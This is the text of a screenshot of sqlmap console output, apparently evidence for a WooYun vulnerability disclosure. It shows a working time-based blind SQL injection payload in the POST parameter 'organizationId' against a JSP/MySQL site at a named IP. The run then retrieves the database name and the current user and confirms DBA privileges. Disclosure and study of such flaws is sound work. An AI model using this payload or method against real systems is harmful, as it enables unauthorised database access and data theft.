 管理员: C:\Windows\system32\cmd.exe
2.txt
[16:14:40] [INFO] parsing HTTP request from '2.txt'
2.txt
[16:14:41] [INFO] resuming back-end DBMS 'mysql'
[16:14:41] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=123213' AND (SELECT * FROM (SELECT(SLEEP(5)))tjzR) AND 'PRWS
'='PRWS&submit=%e7%99%bb  %e5%bd%95&username=soaccnxm&validatecode=94102
---
[16:14:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:14:45] [INFO] fetching current database
[16:14:45] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[16:14:45] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:14:54] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[16:15:04] [INFO] adjusting time delay to 1 second due to good response times
ema
current database:    'ema'
[16:15:13] [INFO] testing if current user is DBA
[16:15:13] [INFO] fetching current user
[16:15:13] [INFO] retrieved: ema@%
current user is DBA:    True
[16:15:36] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\202.103.214.17
0'
[*] shutting down at 16:15:36
www.wooyun.org